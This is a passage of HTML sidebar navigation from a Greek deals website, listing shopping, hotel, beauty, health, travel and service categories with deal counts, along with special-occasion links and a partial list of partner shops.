                	<a href="https://www.bonusdeals.gr/deal_category/pet" data-dropdown="catdrop-581" aria-controls="catdrop-581" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul id="catdrop-581" class="f-dropdown large content children-581 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21026">
                        	<a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21025">
                        	<a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-26">
                	<a href="https://www.bonusdeals.gr/deal_category/hotels" data-dropdown="catdrop-26" aria-controls="catdrop-26" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul id="catdrop-26" class="f-dropdown large content children-26 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-25215">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25214">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20990">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-529">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20991">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21891">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-226">
                	<a href="https://www.bonusdeals.gr/deal_category/familychild" data-dropdown="catdrop-226" aria-controls="catdrop-226" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul id="catdrop-226" class="f-dropdown large content children-226 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20995">
                        	<a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20998">
                        	<a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20997">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20994">
                        	<a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21650">
                        	<a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17143">
                        	<a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23105">
                        	<a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20999">
                        	<a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23104">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21648">
                        	<a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21002">
                        	<a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-499">
                        	<a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-516">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21001">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21000">
                        	<a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20993">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-23106">
                        	<a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-638">
                        	<a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21649">
                        	<a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-29">
                	<a href="https://www.bonusdeals.gr/deal_category/skincare" data-dropdown="catdrop-29" aria-controls="catdrop-29" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul id="catdrop-29" class="f-dropdown large content children-29 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-10554">
                        	<a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24933">
                        	<a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-490">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-482">
                        	<a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-796">
                        	<a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24821">
                        	<a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-795">
                        	<a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24">
                        	<a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-10210">
                        	<a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-227">
                        	<a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-489">
                        	<a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24846">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21428">
                        	<a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-30">
                	<a href="https://www.bonusdeals.gr/deal_category/products" data-dropdown="catdrop-30" aria-controls="catdrop-30" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-30" class="f-dropdown large content children-30 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-595">
                        	<a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-474">
                        	<a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6494">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-690">
                        	<a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22034">
                        	<a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-235">
                        	<a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-596">
                        	<a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-451">
                        	<a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21009">
                        	<a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-446">
                        	<a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3802">
                        	<a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-656">
                        	<a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-3801">
                        	<a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-448">
                        	<a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-523">
                        	<a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21526">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21527">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-447">
                        	<a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24823">
                        	<a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-693">
                        	<a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-445">
                        	<a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-453">
                        	<a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-471">
                        	<a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-452">
                        	<a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-450">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-23">
				<a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="sidebar_terms_item term-225">
				<a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="sidebar_terms_item term-32">
                	<a href="https://www.bonusdeals.gr/deal_category/taxidia" data-dropdown="catdrop-32" aria-controls="catdrop-32" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul id="catdrop-32" class="f-dropdown large content children-32 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-249">
                        	<a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-534">
                        	<a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-576">
                        	<a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-33">
                	<a href="https://www.bonusdeals.gr/deal_category/health" data-dropdown="catdrop-33" aria-controls="catdrop-33" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul id="catdrop-33" class="f-dropdown large content children-33 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-550">
                        	<a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24832">
                        	<a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-558">
                        	<a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21987">
                        	<a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-2038">
                        	<a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24822">
                        	<a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-481">
                        	<a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22096">
                        	<a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21989">
                        	<a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21003">
                        	<a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-34">
                	<a href="https://www.bonusdeals.gr/deal_category/services" data-dropdown="catdrop-34" aria-controls="catdrop-34" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul id="catdrop-34" class="f-dropdown large content children-34 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-15">
                        	<a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24809">
                        	<a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-551">
                        	<a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24810">
                        	<a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-484">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22077">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-547">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24790">
                        	<a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-532">
                        	<a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-528">
                        	<a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-517">
                        	<a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-673">
                        	<a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-674">
                        	<a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-635">
                        	<a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-35">
                	<a href="https://www.bonusdeals.gr/deal_category/food" data-dropdown="catdrop-35" aria-controls="catdrop-35" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul id="catdrop-35" class="f-dropdown large content children-35 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21245">
                        	<a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-496">
                        	<a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-487">
                        	<a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-548">
                        	<a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21240">
                        	<a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-493">
                        	<a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-539">
                        	<a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-20983">
                	<a href="https://www.bonusdeals.gr/deal_category/farmakeio" data-dropdown="catdrop-20983" aria-controls="catdrop-20983" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul id="catdrop-20983" class="f-dropdown large content children-20983 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20984">
                        	<a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20985">
                        	<a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21524">
                        	<a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24816">
                        	<a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20986">
                        	<a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20987">
                        	<a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20988">
                        	<a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-21020">
                	<a href="https://www.bonusdeals.gr/deal_category/fyta" data-dropdown="catdrop-21020" aria-controls="catdrop-21020" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul id="catdrop-21020" class="f-dropdown large content children-21020 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21023">
                        	<a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>    <ul class="side-nav special-occasions-list show-for-large-up">
<li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
</ul>    <ul class="side-nav websites-list show-for-large-up">
<li><label><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες<i class="fa fa-chevron-down right"></i></label></li>        <li class="sidebar_terms_item term-245">
                <a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21792">
                <a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20979">
                <a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21007">
                <a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21905">
                <a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-663">
                <a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21904">
                <a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-14783">
                <a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-605">
                <a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a>
        </li>
        <li class="sidebar_terms_item term-22035">
                <a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a>
        </li>
        <li class="sidebar_terms_item term-677">
